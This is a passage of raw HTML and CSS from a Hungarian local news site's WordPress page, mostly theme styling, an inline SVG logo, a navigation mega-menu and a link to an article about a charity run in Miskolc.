href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást">A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_109" data-td_block_id="tdi_109"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_109" data-td_block_id="tdi_109"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li></ul></div></div></div></div></div></div></div></div></div></div><div id="tdi_112" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__breaking" class="vc_row tdi_113  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_113,.tdi_113 .tdc-columns{min-height:0}.tdi_113,.tdi_113 .tdc-columns{display:block}.tdi_113 .tdc-columns{width:100%}.tdi_113:before,.tdi_113:after{display:table}.tdi_113{position:relative}.tdi_113 .td_block_wrap{text-align:left}</style><div class="tdi_112_rand_style td-element-style" ><style>.tdi_112_rand_style{background-color:#f0f0f0!important}</style></div><div class="vc_column tdi_115  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_115{vertical-align:baseline}.tdi_115>.wpb_wrapper,.tdi_115>.wpb_wrapper>.tdc-elements{display:block}.tdi_115>.wpb_wrapper>.tdc-elements{width:100%}.tdi_115>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_115>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div id="inner_row__breaking" class="vc_row_inner tdi_117  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_117{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_117,.tdi_117 .tdc-inner-columns{display:block}.tdi_117 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_119  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_119{vertical-align:baseline}.tdi_119 .vc_column-inner>.wpb_wrapper,.tdi_119 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_119 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_120  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_120" ><style>.tdi_120{margin-bottom:0px!important}</style><div class="td-fix-index"></div></div></div></div></div></div></div></div></div></div><div id="tdi_121" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__breaking" class="vc_row tdi_122  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_122,.tdi_122 .tdc-columns{min-height:0}.tdi_122,.tdi_122 .tdc-columns{display:block}.tdi_122 .tdc-columns{width:100%}.tdi_122:before,.tdi_122:after{display:table}.tdi_122{position:relative}.tdi_122 .td_block_wrap{text-align:left}</style><div class="tdi_121_rand_style td-element-style" ><style>.tdi_121_rand_style{background-color:#f0f0f0!important}</style></div><div class="vc_column tdi_124  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_124{vertical-align:baseline}.tdi_124>.wpb_wrapper,.tdi_124>.wpb_wrapper>.tdc-elements{display:block}.tdi_124>.wpb_wrapper>.tdc-elements{width:100%}.tdi_124>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_124>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div id="inner_row__breaking" class="vc_row_inner tdi_126  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_126{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_126,.tdi_126 .tdc-inner-columns{display:block}.tdi_126 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_128  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_128{vertical-align:baseline}.tdi_128 .vc_column-inner>.wpb_wrapper,.tdi_128 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_128 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_129  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_129" ><style>.tdi_129{margin-bottom:0px!important}</style><div class="td-fix-index"></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_130" class="tdc-zone"><div class="tdc_zone tdi_131  wpb_row td-pb-row tdc-element-style" data-sticky-offset="72" ><style scoped>.tdi_131{min-height:0}.tdi_131>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_131:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_131:before{width:100%}}.tdi_131{z-index:999!important}</style><div class="tdi_130_rand_style td-element-style" ></div><div id="tdi_132" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__sticky_header" class="vc_row tdi_133  wpb_row td-pb-row" ><style scoped>.tdi_133,.tdi_133 .tdc-columns{min-height:0}.tdi_133,.tdi_133 .tdc-columns{display:block}.tdi_133 .tdc-columns{width:100%}.tdi_133:before,.tdi_133:after{display:table}</style><div class="vc_column tdi_135  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_135{vertical-align:baseline}.tdi_135>.wpb_wrapper,.tdi_135>.wpb_wrapper>.tdc-elements{display:block}.tdi_135>.wpb_wrapper>.tdc-elements{width:100%}.tdi_135>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_135>.wpb_wrapper{width:auto;height:auto}.tdi_135{width:calc(100% - 270px)!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_137  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_137{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_137,.tdi_137 .tdc-inner-columns{display:block}.tdi_137 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_137{margin-left:-0px;margin-right:-0px}.tdi_137>.vc_column_inner,.tdi_137>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_137.tdc-row-content-vert-center,.tdi_137.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_137.tdc-row-content-vert-bottom,.tdi_137.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_137.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_137.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column_inner tdi_139 ir_col__sticky_header_logo wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_139{vertical-align:baseline}.tdi_139 .vc_column-inner>.wpb_wrapper,.tdi_139 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_139 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_139{margin-right:1px!important;width:200px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_140 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_140" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_140{display:inline-block!important}}</style><style>.tdi_140 .tdb-logo-a,.tdi_140 h1{flex-direction:column;align-items:center}.tdi_140 .tdb-logo-svg-wrap{max-width:80%;display:block}.tdi_140 .tdb-logo-svg-wrap svg{width:80%!important;height:auto}.tdi_140 .tdb-logo-img-wrap{display:none}.tdi_140 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none;color:#ffffff}.tdi_140 .tdb-logo-text-title{display:none;color:#ffffff}.tdi_140 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_140 .tdb-logo-icon{top:0px;display:none}.tdi_140 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_140 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="e0fc704a-ddee-4264-b8d5-537225b1c116" data-name="miskolci-hirek-logo-sticky" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 499.56 70.47"><defs><style>.a4bdc3d3-c35d-4e2f-8aae-273a8a857e80{fill:#fff;}</style></defs><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M333,13.6V39.4h-2.7V27.5h-16.1V39.4h-2.7V13.6h2.7V25.1h16.1V13.6Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M348.06,7h3.5l-5.9,4.6h-2.5ZM344,13.6h2.7V39.4H344Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M375.26,39.4l-5.9-8.3a13.42,13.42,0,0,1-2.1.1h-6.9v8.2h-2.7V13.5h9.7c3.2,0,5.9.8,7.7,2.4a8.23,8.23,0,0,1,2.8,6.5,8.54,8.54,0,0,1-1.5,5.1,8.3,8.3,0,0,1-4.4,3l6.3,8.8-3,.1Zm-2.2-12.2a6,6,0,0,0,2.1-4.8,5.87,5.87,0,0,0-2.1-4.8,9,9,0,0,0-5.9-1.7h-6.8V28.8h6.8C369.86,28.9,371.76,28.4,373.06,27.2Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M405.06,37v2.4h-18.2V13.6h17.7V16h-14.9v9.1H403v2.3h-13.3V37Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M422.06,27.2l-5.2,5.3v6.7h-2.7V13.5h2.7V29L432,13.5h3.1l-11.2,11.6,11.9,14.1h-3.2Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M466.56,37.9v1.5h-11.5V23.1h11.2v1.5h-9.4v5.8h8.4v1.5h-8.4V38l9.7-.1Zm-4.2-19h2.2l-3.8,2.9h-1.6Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M473.26,39a6.07,6.07,0,0,1-2.6-1.6l.7-1.3a7,7,0,0,0,2.4,1.5,8,8,0,0,0,3,.6,5.71,5.71,0,0,0,3.3-.8,2.37,2.37,0,0,0,1.1-2.1,2.11,2.11,0,0,0-.6-1.6,3.77,3.77,0,0,0-1.5-.9,18.38,18.38,0,0,0-2.4-.7,20.48,20.48,0,0,1-2.9-.9,4.31,4.31,0,0,1-1.9-1.3,3.65,3.65,0,0,1-.8-2.4,3.89,3.89,0,0,1,.7-2.3,4.6,4.6,0,0,1,2-1.6,8.29,8.29,0,0,1,3.4-.6,11,11,0,0,1,2.7.4,7,7,0,0,1,2.3,1.1l-.6,1.4a6.25,6.25,0,0,0-2.2-1,10.11,10.11,0,0,0-2.3-.4,5.58,5.58,0,0,0-3.2.8,2.76,2.76,0,0,0-1.1,2.1,2.11,2.11,0,0,0,.6,1.6,3.77,3.77,0,0,0,1.5.9,18.38,18.38,0,0,0,2.4.7,20.48,20.48,0,0,1,2.9.9,4.31,4.31,0,0,1,1.9,1.3,3.65,3.65,0,0,1,.8,2.4,3.89,3.89,0,0,1-.7,2.3,4.38,4.38,0,0,1-2.1,1.6,8.62,8.62,0,0,1-3.4.6A13.72,13.72,0,0,1,473.26,39Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M338.26,50.9V76.7h-2.6V56.1l-10.1,17.3h-1.3l-10.1-17.1V76.7h-2.6V50.9h2.2L324.86,70,336,50.9Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M365.36,69.8h-14.3L348,76.7h-2.9l11.7-25.8h2.7l11.7,25.8h-2.9Zm-1-2.2-6.2-13.8L352,67.6Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M396,63.9h2.6v9.8a16.22,16.22,0,0,1-4.3,2.5,15.38,15.38,0,0,1-5.2.9,15.08,15.08,0,0,1-7-1.7,12.06,12.06,0,0,1-4.8-4.7,12.62,12.62,0,0,1-1.7-6.7,13.61,13.61,0,0,1,1.7-6.7,12.73,12.73,0,0,1,4.8-4.7,14.5,14.5,0,0,1,7-1.7,13.66,13.66,0,0,1,5.4,1,10,10,0,0,1,4.1,2.8l-1.7,1.7a10.71,10.71,0,0,0-7.8-3,12.49,12.49,0,0,0-5.6,1.3,11.23,11.23,0,0,0-4,3.8,10.49,10.49,0,0,0-1.4,5.5,11.52,11.52,0,0,0,1.4,5.5,10.44,10.44,0,0,0,4,3.8,10.84,10.84,0,0,0,5.6,1.4,10.66,10.66,0,0,0,6.7-2V63.9Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M425,69.8h-14.3l-3.1,6.9h-2.9l11.7-25.8h2.7l11.7,25.8h-2.9Zm-1-2.2-6.2-13.8-6.2,13.8Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M456.36,74.3v2.4h-21.1V74.8l17-21.5h-16.8V50.9h20.4v1.9l-17,21.5Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M464.36,50.9h2.7V76.7h-2.7Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M499.56,50.9V76.7h-2.2l-16.6-20.9V76.6h-2.7V50.9h2.2l16.6,20.8V50.9Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M1.09,13.23h15l7,36.81,7.51-36.81H45l1.09,63.3H36.18L35,34.41,27.67,76.53H18.83L11,34.09l-.94,42.44H0Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M55.33,13.23h14v63.3h-14Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M82.1,72.66q-4.42-4.8-4.73-15.28l11.95-1.79q.09,6,1.45,8.63a4.4,4.4,0,0,0,4.1,2.62q3.52,0,3.52-4.61a11.59,11.59,0,0,0-1.68-6.33,26.46,26.46,0,0,0-5.27-5.71L86,45.43a28,28,0,0,1-6.3-7.31,18.15,18.15,0,0,1-2.22-9.19q0-8,4.73-12.26t13-4.3q9,0,12.23,5.23a25.28,25.28,0,0,1,3.47,12.74l-12,1.49a26.54,26.54,0,0,0-.9-7.08,3.42,3.42,0,0,0-6-.62,6.09,6.09,0,0,0-1,3.4,9.59,9.59,0,0,0,1.44,5.39,26.63,26.63,0,0,0,4.65,5l5.24,4.61A32.92,32.92,0,0,1,109.57,51a20.7,20.7,0,0,1,2.58,10.55,16.06,16.06,0,0,1-2.08,8.09,15,15,0,0,1-5.82,5.75,17.45,17.45,0,0,1-8.67,2.11Q86.51,77.47,82.1,72.66Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M118.94,13.23h14V39.09l10.63-25.86h13.68l-11.73,28.6,12.27,34.7H143.56l-9.14-28-1.49,2.5V76.53h-14Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M165.21,72.19q-4.38-5.28-4.38-15.59V33.08q0-10.32,4.38-15.52t14.61-5.19q10.32,0,14.74,5.23T199,33.08V56.6q0,10.32-4.41,15.59t-14.74,5.28Q169.59,77.47,165.21,72.19Zm18.52-6.64a12.89,12.89,0,0,0,.94-5.43V29.64a12.81,12.81,0,0,0-.94-5.47c-.63-1.3-1.93-2-3.91-2s-3.12.66-3.75,2a13.06,13.06,0,0,0-.93,5.43V60.12a14.09,14.09,0,0,0,.85,5.43c.58,1.33,1.85,2,3.83,2S183.1,66.88,183.73,65.55Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M207.49,13.23h14V67.07H236v9.46H207.49Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M244.57,72q-4.33-5.45-4.34-15.68V33.55q0-10.47,4.3-15.83t14.69-5.35q9.93,0,14.07,4.76t4.14,13.52v5.47H263.76V29.8a16,16,0,0,0-.78-5.63c-.53-1.3-1.78-2-3.76-2s-3.28.69-3.9,2.07a14.13,14.13,0,0,0-.94,5.74V59.81a13.29,13.29,0,0,0,1,5.74c.65,1.33,1.94,2,3.86,2s3.17-.66,3.72-2a15.87,15.87,0,0,0,.82-5.74V53.16h13.67v5.47q0,8.91-4.14,13.87t-14.07,5Q248.91,77.47,244.57,72Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M285.17,13.23h14v63.3h-14Z" transform="translate(0 -7)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">Hírek és magazin</span></span></a></div></div></div></div></div><div class="vc_column_inner tdi_142 ir_col__sticky_header_sidebar_button wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_142{vertical-align:baseline}.tdi_142 .vc_column-inner>.wpb_wrapper,.tdi_142 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_142 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_142{margin-right:1px!important;width:45px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_143  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_143" ><style>.tdi_143{margin-bottom:0px!important}</style><div class="td-fix-index"> <a id="dbg_page_sidebar_button_sticky" class="dbg_page_sidebar_button" href="javascript: void(0)"><i class="dbg-icon-bars"></i></a></div></div></div></div></div><div class="vc_column_inner tdi_145 ir_col__sticky_header_menu wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_145{vertical-align:baseline}.tdi_145 .vc_column-inner>.wpb_wrapper,.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_145{width:calc(100% - 247px)!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_146 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_146"  style=" z-index: 999;"><style>.tdi_146{display:inline-block}.tdi_146 .tdb-menu>li>a,.tdi_146 .td-subcat-more{padding:0 10px 0;color:#000000}.tdi_146 .tdb-menu>li .tdb-menu-sep,.tdi_146 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_146 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_146 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_146 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_146 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_146 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_146 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_146 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_146 .tdb-menu>li>a,.tdi_146 .td-subcat-more,.tdi_146 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:16px!important;line-height:45px!important;font-weight:600!important}.tdi_146 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_146 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_146 .tdb-menu .tdb-normal-menu ul,.tdi_146 .td-pulldown-filter-list,.tdi_146 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_146 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_146 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_146:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_146 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_146 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_146:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_146 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_146 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_146 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tdi_146 .tdb-menu>li.current-menu-item>a,.tdi_146 .tdb-menu>li.current-menu-ancestor>a,.tdi_146 .tdb-menu>li.current-category-ancestor>a,.tdi_146 .tdb-menu>li.current-page-ancestor>a,.tdi_146 .tdb-menu>li:hover>a,.tdi_146 .tdb-menu>li.tdb-hover>a,.tdi_146 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_146 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_146 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_146 .tdb-menu>li>a:after,.tdi_146 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#1e73be}</style><div id=tdi_146 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="dbg_menu_icon_home menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228380"><a href="https://mizumiskolc.hu/cimlap/"><div class="tdb-menu-item-text"><i class="dbg-icon-home1"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-768717"><a href="https://mizumiskolc.hu/programok/"><div class="tdb-menu-item-text">PROGRAMOK</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-226607"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"><div class="tdb-menu-item-text">MISKOLC</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_147 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_147" ><style>.tdi_147 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_147:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_147:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_147.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_147.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_147 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_147 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_147 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_147 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_147 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_147 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_147 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_147 .entry-thumb{background-position:center 50%}.tdi_147 .td-image-wrap{padding-bottom:60%}.tdi_147 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_147 .td-module-meta-info,.ie11 .tdi_147 .td-module-meta-info{flex:auto}.tdi_147 .td-post-vid-time{display:block}.tdi_147 .td-module-meta-info,.tdi_147 .td-next-prev-wrap{text-align:center}.tdi_147 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_147.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_147 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_147 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_147 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_147 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_147 .td-post-category:not(.td-post-extra-category){display:none}.tdi_147 .td-author-date{display:none}.tdi_147 .td-post-author-name{display:none}.tdi_147 .td-post-date,.tdi_147 .td-post-author-name span{display:none}.tdi_147 .entry-review-stars{display:none}.tdi_147 .td-icon-star,.tdi_147 .td-icon-star-empty,.tdi_147 .td-icon-star-half{font-size:15px}.tdi_147 .td-module-comments{display:none}.tdi_147 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_147:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_147 .td-module-title a{color:#000000}.tdi_147 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_147 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_147 .tdb-mega-modules-wrap{padding:20px}.tdi_147 .block-mega-child-cats{width:160px}.tdi_147 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_147 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_147 .td_module_wrap .td-module-container:before{display:block!important}.tdi_147 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_147 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_147 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_147 .td-module-container:before{bottom:-0px}.tdi_147 .td-module-meta-info{padding:15px 5px}.tdi_147 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_147 .tdb-mega-modules-wrap{padding:14px}.tdi_147 